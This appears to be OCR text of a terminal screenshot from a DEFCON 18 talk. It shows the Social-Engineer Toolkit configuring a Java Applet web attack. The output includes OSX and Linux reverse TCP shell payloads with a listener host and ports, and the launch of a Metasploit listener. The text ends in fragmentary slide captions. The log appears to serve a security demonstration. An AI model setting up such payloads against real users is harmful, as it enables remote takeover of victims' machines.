 root@bt: /pentest/exploits/set - Shell - Konsole
Session Edit View Bookmarks Settings Help
[*] x86/shikata_ga_nai succeeded with size 507 (iteration=8)
[*] x86/shikata_ga_nai succeeded with size 534 (iteration=9)
[*] x86/shikata_ga_nai succeeded with size 561 (iteration=10)
Do you want to create a Linux/OSX reverse_tcp payload
in the Java Applet attack as well?
Enter choice yes or no: yes
Enter the port to listen for on OSX: 8080
Enter the port to listen for on Linux: 8081
Created by msfpayload (http://www.metasploit.com).
Payload: osx/x86/shell_reverse_tcp
Length: 65
Options: LHOST=172.16.32.129,LPORT=8080
Created by msfpayload (http://www.metasploit.com).
Payload: linux/x86/shell/reverse_tcp
Length: 50
Options: LHOST=172.16.32.129,LPORT=8081
Web Server Launched. Welcome to the SET Web Attack.
[--] Tested on IE6, IE7, IE8, Safari, Chrome, and FireFox [--]
[*] Launching MSF Listener...
[*] This may take a few to load MSF...
Shell
root@bt: /pente
1 2 15:35
DEFCON
18
TRACK 2
DEFCO
DEF
CON
e18hteen